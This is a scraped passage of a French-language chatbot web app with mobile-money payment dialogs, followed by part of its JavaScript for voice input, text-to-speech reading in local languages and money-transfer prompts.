                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/chat_bot/static/src/js/app.js?version=1769003577587
body_size: 242231
content:
//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; //stream from getUserMedia()
var recorder; //WebAudioRecorder object
var input; //MediaStreamAudioSourceNode  we'll be recording
var encodingType; //holds selected encoding for resulting audio (file)
var encodeAfterRecord = true; // when to encode
var a;
var previous_message;
var readingAudio;

// const timeRegex = /\b(\d{1,2})(?::(\d{2}))?\s?(?:am|pm)?\b/gi;
// const numberRegex = /\d+/g;
// const newNumberRegex = /[^a-zA-Z ]/g;
// const specialCaractersRegex = /[^a-zA-Z0-9 ]/g;

// shim for AudioContext when it's not avb.
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext; //new audio context to help us record
var encodingTypeSelect;
var recordButton;
var recordButtonImage;
var stopButton;
var authentication = false;
var create_email = false;
var final_transcript = "";
var recognizing = false;
var ignore_onend;
var start_timestamp;
var chatbotAppFileRecognition = new (window.SpeechRecognition ||
  window.webkitSpeechRecognition ||
  window.mozSpeechRecognition ||
  window.msSpeechRecognition)();
chatbotAppFileRecognition.continuous = true;
chatbotAppFileRecognition.interimResults = false;
chatbotAppFileRecognition.lang = "fr-FR";
var voiceActiveButton;
var dictionnary = {};
var active_session;
var last_user_sentence;
var last_bot_sentence;
var type_sentence = null;
var question_var_global;
var destinataire = sessionStorage.getItem("receiver");
var montant = sessionStorage.getItem("amount");
var cancelled;
var clicked;
var registration = false;
var last_message_sent_time;
var htmlText;
var two_line = /\n\n/g;
var one_line = /\n/g;
var data_to_send = "";
var search_elearning = false;
var specific_app_services = {
  jumia: "https://www.jumia.ci/",
  food: "https://food.jumia.ci/",
  yango: "https://yango.com/fr_ci/",
  uber: "https://www.uber.com/ci/fr/",
  facebook: "https://www.facebook.com/",
  youtube: "https://www.youtube.com/",
  "tik tok": "https://www.tiktok.com/fr/",
  pinterest: "https://www.pinterest.com/pinterest/",
  snapchat: "https://www.snapchat.com/fr-FR",
  dailymotion: "https://www.dailymotion.com/ci",
  whatsapp: "https://www.whatsapp.com/?lang=fr",
  rti: "https://www.rti.ci/",
  mycanal: "https://www.canalplus-afrique.com/ci",
  "orange tv": "https://www.orange.ci/fr/offres-tv.html",
  "google maps": "https://www.google.ci/maps/",
  wave: "https://www.wave.com/",
  instagram: "https://www.instagram.com/",
  "fraternité matin": "https://www.fratmat.info/",
  chrome: "https://www.google.com/chrome/",
  messenger: "https://www.messenger.com/",
  "jumia deals": "https://deals.jumia.ci/",
  netflix: "https://www.netflix.com/ci/",
  amazon: "https://www.amazon.fr/",
  "ali baba": "https://www.alibaba.com/",
  spotify: "https://www.spotify.com/ci-fr/",
  deezer: "https://www.deezer.com/fr/offers",
  glovo: "https://glovoapp.com/",
  skype: "https://www.skype.com/fr/",
  "orange et moi": "https://www.orange.ma/orange-et-moi",
  linkedin: "https://fr.linkedin.com/",
  zoom: "https://zoom.us/",
  aliexpresse: "https://best.aliexpress.com/",
  "opera news": "https://ci.opera.news/",
  telegram: "https://telegram.org/",
  twitter: "https://twitter.com/explore",
};

var specific_keywords = {
  annie: "agni",
  annick: "agni",
  "ben 10": "dendi",
  baoulé: "baoule",
  dandy: "dendi",
  dj: "dendi",
  fond: "fongbe",
  fonderie: "fongbe",
  son: "fongbe",
  phobie: "fongbe",
  moret: "moore",
  mourez: "moore",
  morez: "moore",
  maury: "moore",
  peul: "pular",
  apple: "pular",
  feuille: "pular",
  appelle: "pular",
  pull: "pular",
  "il y a combat": "yacouba",
  gourou: "gouro",
  gros: "gouro",
  gourmand: "gouro",
  goran: "gouro",
  goureau: "gouro",
  bourreau: "gouro",
  bureau: "gouro",
  guéri: "guere",
  guéret: "guere",
  bd: "bete",
  bt: "bete",
  "ce nouveau": "senoufo",
  "c'est nouveau": "senoufo",
  mannequin: "malinke",
  "alain quai": "malinke",
  diola: "Dyula",
  Dyula: "Dyula",
  "joue la": "Dyula",
  viola: "Dyula",
  "dis oh la": "Dyula",
  lola: "Dyula",
  oula: "Dyula",
  hola: "Dyula",
  voilà: "Dyula",
  jula: "Dyula",
  "vous mentez": "gourmantche",
  "gourmand tu y es": "gourmantche",
  "gros marché": "gourmantche",
  house: "haoussa",
  aoutat: "haoussa",
  vida: "dida",
  sida: "dida",
  déjà: "dida",
  blida: "dida",
  abaisse: "abbey",
  avait: "abbey",
  ab: "abbey",
  voilà: "wolof",
  "wall of": "wolof",
  "nina la": "mina",
};
var local_languages = [
  "agni",
  "baoule",
  "bete",
  "dendi",
  "fongbe",
  "gouro",
  "kikongo",
  "lingala",
  "malinke",
  "mina",
  "moore",
  "pular",
  "senoufo",
  "wolof",
  "yacouba",
  "yoruba",
];

var existCondition2 = setInterval(function () {
  if ($("#chat-bot-group").length) {
    clearInterval(existCondition2);
    var chatbot_btn = document.getElementById("chat-bot-group");
    chatbot_btn.style = "position: absolute; right: 5% !important;";

    // Make the DIV element draggable:
    dragElement(chatbot_btn);
  }
}, 100);

try {
  const reading_lang = document.getElementById("reading_lang");
  // const reading_mode = document.getElementById("reading_mode");
  reading_lang.value = localStorage.getItem("reading_lang");
  // reading_mode.value = localStorage.getItem('reading_mode');
} catch (error) {
  // console.log("Error", error)
}

// Barre d'outil pour la lecture en langues
const toggleToolbar = document.querySelectorAll(".toggle-toolbar");
const stickyToolbarContainer = document.querySelector(
  ".sticky-toolbar-container"
);

toggleToolbar.forEach(function (element) {
  element.addEventListener("click", function () {
    stickyToolbarContainer.classList.toggle("show-toolbar");
  });
});

function readingVoxygen(sentence, voice) {
  var value = {
    params: {
      text: sentence,
      voice: voice,
    },
  };
  $.ajax({
    url: "/audio_gateway",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      url = data.result;
      readingAudio = new Audio(url);
      readingAudio.play();
      readingAudio.addEventListener(
        "ended",
        function (e) {
          document
            .getElementsByClassName("fa fa-pause")[0]
            .parentNode.setAttribute("onClick", "startReading()");
          document.getElementsByClassName("fa fa-pause")[0].className =
            "fa fa-play";
        },
        false
      );
    },
    error: function (error) {
      alert(error);
    },
  });
}

async function startReading() {
  var translatedText;
  if (readingAudio?.paused) {
    readingAudio.play();
    document
      .getElementsByClassName("fa fa-play")[0]
      .parentNode.setAttribute("onClick", "pauseReading()");
    document.getElementsByClassName("fa fa-play")[0].className = "fa fa-pause";
  } else {
    if (localStorage.getItem("reading_lang") == "Mike_fr") {
      // For French
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "fr", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Mike_en") {
      // For English
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "en", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Nabou") {
      // For Wolof
      htmlText = $("#wrap").text();
      alert("Le Wolof n'est pas disponible actuellement.");
    } else if (localStorage.getItem("reading_lang") == "Haoussa_voice") {
      // For Haoussa
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ha", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Adel") {
      // For Swahili
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "sw", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Kone") {
      // For Bambara
      htmlText = $("#wrap").text();
      const cleanedText = htmlText
        .replace(timeRegex, "")
        .replace(numberRegex, "")
        .replace(specialCaractersRegex, "")
        .replace(newNumberRegex, "");
      translatedText = await translate("auto", "bm", cleanedText);
    } else if (localStorage.getItem("reading_lang") == "Karima") {
      // For Arabic
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ar", htmlText);
    } else {
      alert("Veuillez définir une langue dans les paramètres.");
    }
    if (translatedText && translatedText != "" && translatedText != " ") {
      try {
        stopReading();
      } catch (error) {
        // console.log('Nothing is running')
      }
      const textToRead = translatedText.replaceAll("\n", "");
      document
        .getElementsByClassName("fa fa-play")[0]
        .parentNode.setAttribute("onClick", "pauseReading()");
      document.getElementsByClassName("fa fa-play")[0].className =
        "fa fa-pause";
      try {
        readingVoxygen(
          textToRead.replace(numberRegex, ""),
          localStorage.getItem("reading_lang")
        );
      } catch (error) {
        document
          .getElementsByClassName("fa fa-pause")[0]
          .parentNode.setAttribute("onClick", "startReading()");
        document.getElementsByClassName("fa fa-pause")[0].className =
          "fa fa-play";
      }
    }
  }
}

function stopReading() {
  readingAudio.pause();
  readingAudio.currentTime = 0;
  try {
    document
      .getElementsByClassName("fa fa-pause")[0]
      .parentNode.setAttribute("onClick", "startReading()");
    document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
  } catch (error) {}
}

function pauseReading() {
  readingAudio.pause();
  document
    .getElementsByClassName("fa fa-pause")[0]
    .parentNode.setAttribute("onClick", "startReading()");
  document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
}

function saveSettings(e) {
  e = e || window.event;
  e.preventDefault();
  const reading_lang = document.getElementById("reading_lang");
  const reading_mode = document.getElementById("reading_mode");
  localStorage.setItem("reading_lang", reading_lang.value);
  // localStorage.setItem('reading_mode', reading_mode.value)
  localStorage.setItem("reading_mode", "auto");
  window.location.href = window.location.pathname;
  // window.location.reload()
}

function translate(sourceLang, targetLang, sourceText) {
  sourceText = sourceText.replaceAll("\n", "").trim().split(/\s+/).join(" ");
  var response = [];

  var url =
    "https://translate.googleapis.com/translate_a/single?client=gtx&sl=" +
    sourceLang +
    "&tl=" +
    targetLang +
    "&dt=t&q=" +
    encodeURI(sourceText);
  //console.log(url);

  $.getJSON(url, function (data) {
    for (let i = 0; i < data[0].length; i++) {
      const translation = data[0][i];
      localStorage.setItem(
        "reading_text",
        localStorage.getItem("reading_text") +
          translation[0]
            .replace(timeRegex, "")
            .replace(numberRegex, "")
            .replace(specialCaractersRegex, "")
            .replace(newNumberRegex, "")
      );
    }
  });

  response = localStorage.getItem("reading_text");
  return response;
}

function dragElement(elmnt) {
  var pos1 = 0,
    pos2 = 0,
    pos3 = 0,
    pos4 = 0;
  if (document.getElementById(elmnt.id)) {
    // if present, the header is where you move the DIV from:
    document.getElementById(elmnt.id).onmousedown = dragMouseDown;
  } else {
    // otherwise, move the DIV from anywhere inside the DIV:
    elmnt.onmousedown = dragMouseDown;
  }

  function dragMouseDown(e) {
    e = e || window.event;
    e.preventDefault();
    // get the mouse cursor position at startup:
    pos3 = e.clientX;
    pos4 = e.clientY;
    document.onmouseup = closeDragElement;
    // call a function whenever the cursor moves:
    document.onmousemove = elementDrag;
  }

  // For Mobile devices
  elmnt.addEventListener("touchmove", function (e) {
    // grab the location of touch
    var touchLocation = e.targetTouches[0];

    // assign elmnt new coordinates based on the touch.
    elmnt.style.left = touchLocation.pageX + "px";
    elmnt.style.top = touchLocation.pageY + "px";
  });

  /* record the position of the touch
	when released using touchend event.
	This will be the drop position. */
  elmnt.addEventListener("touchend", function (e) {
    // current elmnt position.
    var x = parseInt(elmnt.style.left);
    var y = parseInt(elmnt.style.top);
  });

  function elementDrag(e) {
    e = e || window.event;
    e.preventDefault();
    // calculate the new cursor position:
    pos1 = pos3 - e.clientX;
    pos2 = pos4 - e.clientY;
    pos3 = e.clientX;
    pos4 = e.clientY;
    // set the element's new position:
    elmnt.style.top = elmnt.offsetTop - pos2 + "px";
    elmnt.style.left = elmnt.offsetLeft - pos1 + "px";
  }

  function closeDragElement() {
    // stop moving when mouse button is released:
    document.onmouseup = null;
    document.onmousemove = null;
  }
}

function linebreak(s) {
  return s.replace(two_line, "<p></p>").replace(one_line, "<br>");
}

function hasNumber(myString) {
  return /\d/.test(myString);
}

window.addEventListener("scroll", (e) => {
  e.preventDefault();
  window.scrollTo(0, 0);
});

function getBrowserName() {
  if (
    (window.navigator.userAgent.indexOf("Opera") ||
      window.navigator.userAgent.indexOf("OPR")) != -1
  ) {
    return "Opera";
  } else if (window.navigator.userAgent.indexOf("Edg") != -1) {
    return "Edge";
  } else if (window.navigator.userAgent.indexOf("Chrome") != -1) {
    return "Chrome";
  } else if (window.navigator.userAgent.indexOf("Safari") != -1) {
    return "Safari";
  } else if (window.navigator.userAgent.indexOf("Firefox") != -1) {
    return "Firefox";
  } else if (
    window.navigator.userAgent.indexOf("MSIE") != -1 ||
    !!document.documentMode == true
  ) {
    //IF IE > 10
    return "IE";
  } else {
    return "unknown";
  }
}

var first_char = /\S/;

var recording = false;

function capitalize(s) {
  return s.replace(first_char, function (m) {
    return m.toUpperCase();
  });
}

function setAmount(amount) {
  sessionStorage.setItem("amount", amount);
  var button_input = document.getElementById("button_amount_input");
  var amount_input = document.getElementById("replyNumber");
  amount_input.remove();
  button_input.remove();
  if (localStorage.getItem("foreign_lang") == "fr") {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("foreign_lang") == "Dyula") {
    reponsebot(
      {
        sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
          "receiver"
        )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  }
}

function setChecked() {
  if (document.getElementById("replyNumber").value != "") {
